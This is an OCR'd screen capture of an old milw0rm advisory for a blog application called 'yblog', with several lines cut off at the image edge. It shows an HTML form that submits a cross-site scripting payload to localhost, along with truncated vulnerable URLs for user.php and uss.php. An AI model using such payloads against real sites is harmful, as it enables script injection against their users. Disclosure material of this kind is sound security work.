
<form action="http://localhost/ybl
  <input type="hidden" name="q" value="<script>alert(/xss/)</script>">

  <input type="submit" value="send">

</form>

- {user.php} -

http://localhost/yblog/user.php?n=
- {uss.php} - 

http://localhost/yblog/uss.php?act
______

[NOTE]

!! This is just for educational pu
# milw0rm.com [2008-06-10]
